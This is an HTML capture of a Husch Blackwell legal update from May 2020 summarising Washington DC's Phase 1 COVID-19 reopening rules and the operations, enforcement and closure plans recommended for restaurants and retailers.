

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.huschblackwell.com/newsandinsights/reopen-dc-to-begin-phase-1
body_size: 8180
content:

<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" lang="en">
<head><title>
	Legal Update | ReOpen DC to Begin Phase 1 | Husch Blackwell
</title>
        <meta charset="utf-8" />
        <meta http-equiv="X-UA-Compatible" content="IE=Edge" />
        <meta name="viewport" content="width=device-width, initial-scale=1" />
        <link rel="canonical" href="https://www.huschblackwell.com/newsandinsights/reopen-dc-to-begin-phase-1" />
        <link rel="icon" type="image/x-icon" href="/favicon.ico" />
        
        <script> <!-- osano gtag settings -->
            window.dataLayer = window.dataLayer || [];
            function gtag() { dataLayer.push(arguments); }
            gtag('consent', 'default', {
                'ad_storage': 'denied',
                'analytics_storage': 'denied',
                'ad_user_data': 'denied',
                'ad_personalization': 'denied',
                'personalization_storage': 'denied',
                'functionality_storage': 'granted',
                'security_storage': 'granted',
                'wait_for_update': 500
            });
            gtag("set", "ads_data_redaction", true);
        </script>

        <script src="https://cmp.osano.com/16BW3EUHTn1SQOgpt/066b5d1d-eb89-46f8-a46d-ff83646ed178/osano.js"></script>

        <!-- Google Tag Manager -->
        <script>(function (w, d, s, l, i) {
            w[l] = w[l] || []; w[l].push({
                'gtm.start':
                    new Date().getTime(), event: 'gtm.js'
            }); var f = d.getElementsByTagName(s)[0],
                j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
                    'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
            })(window, document, 'script', 'dataLayer', 'GTM-MVMB8QJ');</script>
        <!-- End Google Tag Manager -->
       
        <script>!function (r) { var i = document.createElement("img"); i.setAttribute("src", "//huschblackwell.vuture.net/security/tracker.gif?referer=" + encodeURIComponent(r)) }(document.referrer);</script>
        
        <!-- STYLES --> 
        <link rel="stylesheet" href="https://use.typekit.net/zlm2jzs.css" />
        <link rel="stylesheet" type="text/css" href="/satlib/h/style/base.ashx?grid=768,1240&pad=8,16,16" media="all" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/font-awesome-4.7.0/css/font-awesome.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/slick.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/lity.min.css" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_screen.css?mod=20241029" media="screen" />
        <link rel="stylesheet" type="text/css" href="/assets/styles/style_print.css" media="print" />
       
        <script src="https://ajax.aspnetcdn.com/ajax/jQuery/jquery-3.7.1.min.js" integrity="sha384-1H217gwSVyLSIfaLxHbE7dRb3v4mYCKbpQvzx0cegeju1MVsGrX5xXxAvs/HgeFs" crossorigin="anonymous"></script>
  
    


<meta  name="description" content="On Wednesday, May 27, 2020, Mayor Muriel Bowser issued Order 2020-067 initiating DC's phased reopening. ReOpen DC will begin Phase 1 on Friday May 29, 2020, at 12:01 a.m. Read Husch Blackwell's update." />
<meta  property="og:type" content="website" />
<meta  property="og:title" content="Legal Update | ReOpen DC to Begin Phase 1" />
<meta  property="og:description" content="On Wednesday, May 27, 2020, Mayor Muriel Bowser issued Order 2020-067 initiating DC's phased reopening. ReOpen DC will begin Phase 1 on Friday May 29, 2020, at 12:01 a.m. Read Husch Blackwell's update." />
<meta  property="og:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />
<meta  name="twitter:card" content="summary_large_image" />
<meta  name="twitter:title" content="Legal Update | ReOpen DC to Begin Phase 1" />
<meta  name="twitter:description" content="On Wednesday, May 27, 2020, Mayor Muriel Bowser issued Order 2020-067 initiating DC's phased reopening. ReOpen DC will begin Phase 1 on Friday May 29, 2020, at 12:01 a.m. Read Husch Blackwell's update." />
<meta  name="twitter:image" content="https://www.huschblackwell.com/assets/images/social-share.png" />

<script type="text/javascript">
 $(document).ready(function() {
  if ($('.wb-editor-form').length>0) {
    $.getScript("/satlib/h/resource/publicWBFormScripts.ashx");
  }
 });
</script>
</head>
<body class=" showinsight_page ">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-MVMB8QJ"
        height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->
    <a href="#skip" id="adalink" class="sr-only adaSkip">Skip to Main Content</a>
    <form name="mpform" method="post" action="/newsandinsights/reopen-dc-to-begin-phase-1" id="mpform">
<div>
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="wQN/Irg0zp69Fu1nnjcUYbBy/2onlW5LR0rFQ2tPWa4rR0mZT2B9zn6EEulqlzZsfOfFxxyljCxU21xkKMjr2BixaPH14+JXY+cKWJqMkKI=" />
</div>

<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="A4A6BE94" />
</div>
        <div class="page">

            
<nav class="pagenav" role="navigation">
    <div class="sg-pagewidth">
        <button aria-label="Toggle Menu Open" type="button" class="menu-toggle fa fa-bars sat-noprint"><span class="menu-toggle__label">MENU</span></button><button aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
        <a href="/" class="logo-container">
            <img class="logo-color" fetchpriority="high" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_Color.svg" />
            <img class="logo-white" loading="lazy" aria-label='Husch Blackwell LLP Logo' src="/assets/images/HB_Logo_White.svg" />
            <div class="sr-only">Link to Homepage</div>
        </a>
    </div>

    <div class="menu-background-overlay sat-noprint"></div>
    <div class="main-menu sat-noprint">
        <div class="sg-pagewidth open-controls">
            <button tabindex="-1" aria-label="Toggle Menu Closed" type="button" class="menu-toggle fa fa-close"><span class="menu-toggle__label">MENU</span></button><button tabindex="-1" aria-label="Open Site Search" type="button" class="menu-search fa fa-search fa-flip-horizontal sat-noprint"></button>
            <a tabindex="-1" href="/" class="logo-container"><img src="/assets/images/HB_Logo_Color.svg" class="logo-color" aria-label='Husch Blackwell LLP Logo' />
                <div class="sr-only">Link to Homepage</div>
            </a>
        </div>
        <div class="sg-pagewidth-inner menu-row">
             <div class="menu-col">
                        <a tabindex="-1" class="menu-heading" href="/our-firm">Our Firm</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                        <a tabindex="-1" class="menu-item" href="/our-firm">Who We Are</a>
                        <a tabindex="-1" class="menu-item" href="/why-huschblackwell">Why Husch Blackwell</a>
                        <a tabindex="-1" class="menu-item" href="/our-history">Our History</a>
                        <a tabindex="-1" class="menu-item" href="/offices">Locations</a>
                        <a tabindex="-1" class="menu-item" href="/contactus">Contact Us</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/capabilities">Capabilities</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/capabilities#industries">Industries</a>
                <a tabindex="-1" class="menu-item" href="/capabilities#services">Services</a>
                <a tabindex="-1" class="menu-item" href="/innovation">Innovation</a>
                <a tabindex="-1" class="menu-item" href="/legal-operations">Legal Operations</a>
                <a tabindex="-1" class="menu-item" href="/case-studies">Case Studies</a>
                <a tabindex="-1" class="menu-item" href="https://huschblackwellconsulting.com/">Husch Blackwell Consulting</a> 
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/people">People</a><a class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/people">Find Your Legal Professional</a>
                
                        <a tabindex="-1" class="menu-item" href="/ourfirm/corporate-social-responsibility">Corporate Social Responsibility </a>
                    
                        <a tabindex="-1" class="menu-item" href="/diversity-equity-inclusion">Diversity, Equity, & Inclusion</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/hb-communities-for-change">HB Communities for Change</a>
                    
                        <a tabindex="-1" class="menu-item" href="/ourfirm/pro-bono">Pro Bono</a>
                    
                <a tabindex="-1" class="menu-item" href="/alumni-network">Alumni Network</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/careers">Careers</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/careers/ten-reasons">10 Reasons to Join Us</a>
                <a tabindex="-1" class="menu-item" href="/careers/attorneys">Attorneys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-staff">Professional Staff</a>
                <a tabindex="-1" class="menu-item" href="/careers/law-students">Law Students</a>
                <a tabindex="-1" class="menu-item" href="/careers/career-journeys">Career Journeys</a>
                <a tabindex="-1" class="menu-item" href="/careers/professional-development">Professional Development</a>
            </div>
            <div class="menu-col">
                <a tabindex="-1" class="menu-heading" href="/thought-leadership">Thought Leadership</a><a tabindex="-1" class="sub-toggle"><i class="fa fa-chevron-down"></i><i class="fa fa-chevron-up"></i></a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=insights">Insights</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=news">News</a>
                <a tabindex="-1" class="menu-item" href="/podcasts">Podcasts</a>
                <a tabindex="-1" class="menu-item" href="/blogs">Blogs</a>
                <a tabindex="-1" class="menu-item" href="/thought-leadership#page=1&type=events">Events</a>
            </div>

        </div>
    </div>
</nav>



            <a class="sat-sr-only" name="skip"></a>

            <div class="page-content">
                <div class="page-content-body">
                    

    <div class="media-header-bg no-image">
        <div class="sg-pagewidth media-header">
            <div class="sg-row">
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
                <div class="sg-col-md-8 media-center">
                    <a class="media-bread sat-noprint" href="/thought-leadership">Thought Leadership</a>
                    <h1 class="media-detail-header">ReOpen DC to Begin Phase 1</h1>
                    
                    
                </div>
                <div class="sg-col-md-2">
                    &nbsp;
                </div>
            </div>
        </div>
    </div>

    <div class="sg-pagewidth media-main">
        <div class="sg-row">
            <div class="sg-col-md-2 media-left">
                
               <div class='media-sidebar-section'><h2>Published:</h2><div class='media-date'>May 28, 2020</div></div>
               
                 
                
                      <div class="media-sidebar-section"><h2>Related Services:</h2>
                    
                       <a class="gray-assoc" href="/industries_services/corporate">Corporate&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                       <a class="gray-assoc" href="/industries_services/labor-employment">Labor & Employment&nbsp;<i class="fa fa-chevron-right"></i></a>
                    
                      </div>
                    
                
                  
                <a class="subscribe__button" href="/Subscribe">
                    
                    Subscribe to Our Mailing List >
                </a>
                 &nbsp;
            </div>
            <div class="sg-col-md-8 media-center no-image">
                  <div class='media-type'>Legal Updates</div>
                  <div class="media-share sat-noprint">
                      
<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2freopen-dc-to-begin-phase-1"  target="_blank"><span class="sat-sr-only">Share on LinkedIn</span><i class="fa fa-linkedin"></i></a>
<a href="/cdn-cgi/l/email-protection#dbe4b9b4bfa2e6b3afafaba8fee8bafee9bdfee9bdacacacf5b3aea8b8b3b9b7bab8b0acbeb7b7f5b8b4b6fee9bdb5beaca8bab5bfb2b5a8b2bcb3afa8fee9bda9beb4abbeb5f6bfb8f6afb4f6b9bebcb2b5f6abb3baa8bef6ea"><span class="sat-sr-only">Share via Email</span><i class="fa fa-envelope"></i></a>
<a href="http://www.facebook.com/sharer/sharer.php?u=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2freopen-dc-to-begin-phase-1"  target="_blank"><span class="sat-sr-only">Share on Facebook</span><i class="fa fa-facebook-square"></i></a>
<a href="http://twitter.com/intent/tweet?url=https%3a%2f%2fwww.huschblackwell.com%2fnewsandinsights%2freopen-dc-to-begin-phase-1"  target="_blank"><span class="sat-sr-only">Share on Twitter</span><span aria-label="Share on Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a>
<a href="javascript:window.print();"><span class="sat-sr-only">Browser Print</span><i class="fa fa-print"></i></a>
  
                      <a href="/getpdf.aspx?type=insight&show=74640&format=pdf" target="_blank" rel="noindex"><span class="sat-sr-only">Download PDF Version</span><i class="fa fa-file-pdf-o"></i></a>
                  </div>
                  
                  
                  
                  <div class='media-body wb-content'><p>On Wednesday, May 27, 2020, Mayor Muriel Bowser issued <a href="https://coronavirus.dc.gov/sites/default/files/dc/sites/coronavirus/page_content/attachments/MO2020-067.pdf">Order 2020-067</a> initiating DC&rsquo;s phased reopening. <a href="https://coronavirus.dc.gov/reopendc" target="_blank">ReOpen DC</a> will begin Phase 1 on Friday May 29, 2020, at 12:01 a.m. Phase 1 was appropriate now that community spread has been decreasing for at least 14 days and DC has a low transmission rate, sufficient testing capacity and sufficient healthcare system and public health system capacities.&nbsp;<br />
<br />
Under Phase 1, hotels and construction sites may open with safeguards. Office spaces are still strongly recommended to work from home. Restaurants may open outdoor seating with physical distancing and safeguards.&nbsp;<br />
<br />
Personal services, such as barbershops and hair salons, may reopen by appointment with strong safeguards and physical distancing of 5 people per 1,000 square feet. Non-essential retailers can open for curbside and delivery.&nbsp;<br />
<br />
Bars and nightclubs, outdoor large gatherings, indoor venues, gyms and pools will remain closed. Parks and recreation will reopen with safeguards, but playgrounds will remain closed.&nbsp;<br />
<br />
DC&rsquo;s Reopen Guidance for <a href="https://coronavirus.dc.gov/sites/default/files/dc/sites/coronavirus/page_content/attachments/Guidance for Restaurants to Reopen_r6.pdf">restaurants</a> and <a href="https://coronavirus.dc.gov/sites/default/files/dc/sites/coronavirus/page_content/attachments/Guidance for Retailers to Reopen_r6.pdf">retailers</a> recommends that businesses create an operations plan, an enforcement plan, and, in the event that the business needs to modify or close again, a closure plan. &nbsp;<br />
<br />
<strong>Operations plan</strong></p>

<ul>
	<li>Create a site map for business staff, proposed signage of requirements, queue spacing for customers, appropriate seating locations, access to bathrooms, entries and exits, and hand-sanitizer stations.</li>
	<li>Ensure proper sanitation protocol and supplies, such as: single-use utensils and tools, frequent sanitization between each customer, and masks and gloves for employees and, if possible, customers.&nbsp;</li>
	<li>Use online reservations and ordering whenever possible to log and trace customers.</li>
	<li>Speak with staff to assess if they are ready and willing to return, and communicate the operations plan.&nbsp;</li>
</ul>

<p><strong>Enforcement plan&nbsp;</strong></p>

<ul>
	<li>Communication strategy to inform public and staff about safety requirements.&nbsp;</li>
	<li>Communication strategy to educate customers about safety requirements.&nbsp;</li>
	<li>Method of monitoring and ensuring compliance with safety requirements.&nbsp;</li>
	<li>Measures to enforce safety measures, if an employee or employer fails to comply with safety requirements.&nbsp;</li>
	<li>Appropriate staffing to comply with safety requirements.&nbsp;</li>
</ul>

<p><strong>Closure plan</strong></p>

<ul>
	<li>Prepared steps for closure.&nbsp;</li>
	<li>If closure or modification is based on an executive order, ensure compliance with the order.&nbsp;</li>
	<li>Communications to employees and customers about the closure or modification.&nbsp;</li>
</ul>

<p><strong>Contact us</strong></p>

<p>If you have any further questions or require more information regarding this update, please contact <a href="https://www.huschblackwell.com/professionals/kyle-gilster">Kyle Gilster</a>, Julia Banegas, Charles Fleischmann&nbsp;or your Husch Blackwell attorney.</p>

<p><strong>COVID-19 Return-to-Work resource</strong></p>

<p>For the many businesses that partially or completely shuttered their on-site operations due to government-mandated COVID-19 orders, transitioning employees back to the workplace is an unprecedented and complex endeavor. Husch Blackwell&rsquo;s <a href="https://www.huschblackwell.com/covid-19-return-to-work-resource">Return-to-Work Resource Center </a>provides best practices, answers to common questions and potential issues to consider.</p>
</div>
                  
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=73935">
                                Explore related content for COVID-19 Toolkit
                            </a>
                        </div>
                    
                        <div class="related-cta">
                            <a class="btn" href="/thought-leadership#page=1&series=74195">
                                Explore related content for Return-to-Work Resource Center
                            </a>
                        </div>
                    
            </div>
            <div class="sg-col-md-2 media-right">
                
                      <div class="media-sidebar-section"><h2>Professional:</h2>
                    
                        <div class="media-contact">
                           <div class="contacts-thumb" style="background-image:url(https://hbfiles.blob.core.windows.net/images/bio/thumb_gilster-kyle.png)"></div>
                           <h4 class="kc-name"><a href="/professionals/kyle-gilster">Kyle J. Gilster</a></h4>
                           <div class="kc-title">Office Managing Partner</div>
                        </div>
                    
                      </div>
                    
                
<div class="media-files-box">

</div>
                &nbsp;
            </div>
        </div>
    </div>
      


                </div>
            </div>

            
                <div class="footer-content">
                      <div class="subscribe-row">
                           <div class="sg-pagewidth">
                                 <span class="subscribe-box">
                                    <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmit" class="signup-submit">Subscribe to our mailing list</a>
                                </span>
                            </div>
                        </div>
                    <div class="sg-pagewidth">
                        <div class="sg-row footer-row-top">
                            <div class="sg-col-md-12">
                                <a class="home-link" aria-label="Link to Homepage" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                    <div class="sr-only">Link to Homepage</div>
                                </a>
                            </div>
                            <div class="sg-col-md-12">
                                <div class="footer-menu">
                                    <a href="/people">People</a>
                                    <a href="/capabilities">Capabilities</a>
                                    <a href="/offices">Locations</a>
                                    <a href="/careers">Careers</a>
                                    <a href="/thought-leadership">Thought Leadership</a>
                                    <a href="/our-firm">Our Firm</a>
                                    <a href="/contactus">Contact Us</a>
                                </div>
                            </div>

                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="sg-row sg-row-pad offices-list">
                                            <div class="sg-col-md-3">
                                                <ul>
                                    
                                        
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div><div class="sg-col-md-3"><ul>
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div></div>
                                    
                            </div>
                            <div class="sg-col-md-12">
                                <div class="sg-row sg-row-pad">
                                    <div class="sg-col-md-3">
                                        <div class="footer-social sat-noprint">
                                            <a target="_blank" href="https://www.instagram.com/huschblackwell/"><span class="sat-sr-only">Firm Instagram</span><i aria-label="Firm Instagram" class="fa fa-instagram"></i></a><a target="_blank" href="https://twitter.com/huschblackwell"><span class="sat-sr-only">Firm Twitter</span><span aria-label="Firm Twitter" class="svg-twitter"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M64 32C28.7 32 0 60.7 0 96V416c0 35.3 28.7 64 64 64H384c35.3 0 64-28.7 64-64V96c0-35.2-28.7-64-64-64H64zm297 84L257.2 234.6 379.4 396H283.8L209 298.1 123.3 396H75.8l111-126.9L69.7 116h98l67.7 89.5L313.6 116h47.5zM323.3 367.6L153.4 142.9H125.1L296.9 367.6h26.3z"/></svg></span></a><a target="_blank" href="https://www.linkedin.com/company/husch-blackwell/"><span class="sat-sr-only">Firm LinkedIn</span><i aria-label="Firm LinkedIn" class="fa fa-linkedin"></i></a><a target="_blank" href="https://www.facebook.com/HuschBlackwellLawFirm"><span class="sat-sr-only">Firm Facebook</span><i aria-label="Firm Facebook" class="fa fa-facebook"></i></a><a target="_blank" href="https://www.youtube.com/huschblackwell"><span class="sat-sr-only">Firm YouTube</span><i aria-label="Firm YouTube" class="fa fa-youtube-play"></i></a><a target="_blank" href="https://www.tiktok.com/@huschblackwell "><span class="sat-sr-only">Firm TikTok</span><svg class="svg-tiktok" role="img" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg"><path d="M12.53.02C13.84 0 15.14.01 16.44 0c.08 1.53.63 3.09 1.75 4.17 1.12 1.11 2.7 1.62 4.24 1.79v4.03c-1.44-.05-2.89-.35-4.2-.97-.57-.26-1.1-.59-1.62-.93-.01 2.92.01 5.84-.02 8.75-.08 1.4-.54 2.79-1.35 3.94-1.31 1.92-3.58 3.17-5.91 3.21-1.43.08-2.86-.31-4.08-1.03-2.02-1.19-3.44-3.37-3.65-5.71-.02-.5-.03-1-.01-1.49.18-1.9 1.12-3.72 2.58-4.96 1.66-1.44 3.98-2.13 6.15-1.72.02 1.48-.04 2.96-.04 4.44-.99-.32-2.15-.23-3.02.37-.63.41-1.11 1.04-1.36 1.75-.21.51-.15 1.07-.14 1.61.24 1.64 1.82 3.02 3.5 2.87 1.12-.01 2.19-.66 2.77-1.61.19-.33.4-.67.41-1.06.1-1.79.06-3.57.07-5.36.01-4.03-.01-8.05.02-12.07z"/></svg></a>
                                        </div>
                                    </div>
                                    <div class="sg-col-md-6">
                                       &nbsp;
                                    </div>
                              
                                    <div class="sg-col-md-3 sg-pull-right">
                                           <a class="footer-payment" href="/paymentportal">Client Payment Portal</a>
                                    </div>
                                </div>
                            </div>
                        </div>

                        <div class="sg-row footer-row-middle">
                            <div class="sg-col-md-12">
                                <div class="footer-menu sat-noprint">
                                    <a href="/terms-of-use">Terms of Use</a>
                                    <a href="/privacy-policy">Privacy Policy</a>
                                    <a href="/cookie-policy">Cookie Policy</a>
                                    <a href="/privacy-policy#california-collection-notice">California Collection Notice</a>
                                    <a class="footer_privacy-link" onClick="{Osano.cm.showDrawer('osano-cm-dom-info-dialog-open')}">Your Privacy Choices <img class="footer_privacy-icon footer_privacy-icon--large" src="/assets/images/privacyoptions123x59.png" alt="California Consumer Privacy Act (CCPA) Opt-Out Icon" /></a>
                                    <a href="/transparency-in-coverage-rule">Transparency in Coverage Rule</a>
                                </div>
                            </div>
                        </div>
                        <div class="sg-row footer-row-bottom">
                            <div class="sg-col-md-12">
                                 <div class="disclaimer">&copy; 2026 Husch Blackwell LLP. All rights reserved</div>
                                <div class="bottom-text">The choice of a lawyer is an important decision and should not be based solely upon advertisements.<br />
                                    Past results afford no guarantee of future results. Every case is different and must be judged on its own merits.</div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="footer-content-mobile sat-noprint">
                    <div class="subscribe-row">
                         <div class="sg-pagewidth">
                            <span class="subscribe-box">
                                <span class="subscribe-box__text">Stay informed of the latest legal news, alerts, and business trends from Husch Blackwell.</span> <a href="/subscribe" id="SignUpSubmitMobile" class="signup-submitMobile">Subscribe to our mailing list</a>
                            </span>
                          </div>
                    </div>
                    <div class="sg-pagewidth">
                        <div class="footer-row-top">
                            <a class="home-link" href="/"><img src="/assets/images/HB_Logo_Color.svg" aria-label="Husch Blackwell LLP Firm Logo" class="logo-footer" />
                                <div class="sr-only">Link to Homepage</div>
                            </a>
                            <div class="footer-menu">
                                <a href="/people">People</a>
                                <a href="/capabilities">Capabilities</a>
                                <a href="/offices">Locations</a>
                                <a href="/careers">Careers</a>
                                <a href="/thought-leadership">Thought Leadership</a>
                                <span class="keep-togther"><a href="/our-firm">Our Firm</a><a href="/contactus">Contact Us</a></span>
                            </div>
                        </div>

                        <div class="footer-row-middle-offices sg-row sat-noprint">
                            <div class="sg-col-md-12">
                                
                                        <div class="offices-list">
                                            <ul>
                                    
                                        <li><a class="" href="/offices/Austin_TX">Austin&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/boston">Boston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chattanooga_TN">Chattanooga&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Chicago_IL">Chicago&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Dallas_TX">Dallas&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Denver_CO">Denver&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Houston_TX">Houston&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/JeffersonCity_MO">Jefferson City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/KansasCity_MO">Kansas City&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/losangeles">Los Angeles&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Madison_WI">Madison&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Milwaukee_WI">Milwaukee&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/minneapolis">Minneapolis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/nashville">Nashville&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/oakland">Oakland&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Omaha_NE">Omaha&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/phoenix-esplanade">Phoenix&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Phoenix_AZ">Private Wealth Center&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/providence">Providence&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Springfield_MO">Springfield&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/St_Louis_MO">St. Louis&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/thelinkvirtualoffice">The Link Virtual Office&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        <li><a class="" href="/offices/Washington_DC">Washington, DC&nbsp;<i class="fa fa-chevron-right"></i></a></li>
                                    
                                        </ul></div>
                                    
                            </div>
                        </div>

                        <div class="footer-row-middle sat-noprint">
                            <div class="footer-social">
